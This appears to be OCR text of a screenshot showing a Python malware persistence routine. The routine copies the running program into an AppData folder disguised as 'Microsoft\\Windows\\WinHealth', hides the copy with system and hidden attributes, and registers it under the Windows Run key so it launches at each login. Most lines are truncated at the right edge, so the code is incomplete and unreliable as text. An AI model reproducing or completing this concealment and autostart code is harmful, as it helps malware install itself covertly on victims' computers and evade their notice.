
SUB_PATH = "Microsoft\\Windows\\WinHealth"

def set_persistence():

    try:

        appdata = os.getenv('APPDATA')

        target_dir = os.path.join(appdata, SUB
        if not os.path.exists(target_dir):

            os.makedirs(target_dir)

        target_file = os.path.join(target_dir,
        current_file = os.path.realpath(sys.ex
        if current_file.lower() != target_file
            shutil.copy2(current_file, target_
            os.system(f'attrib +h +s "{target_
        key = winreg.HKEY_CURRENT_USER

        run_key = r"Software\Microsoft\Windows
        with winreg.OpenKey(key, run_key, 0, w
            winreg.SetValueEx(reg, APP_NAME, 0
    except:
